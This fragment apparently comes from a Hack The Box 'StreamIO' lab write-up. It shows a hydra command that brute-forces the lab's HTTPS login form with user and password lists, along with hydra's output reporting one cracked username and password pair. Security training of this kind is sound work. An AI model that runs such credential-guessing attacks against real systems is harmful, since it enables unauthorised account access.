 Login
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ hydra -L users -P pass streamio.htb https-post-form '/login.php:username=^USER^&password=^PASS^:F=Login failed'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 22:59:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169 login tries (l:13/p:13), ~11 tries per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=Login failed
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 23:00:10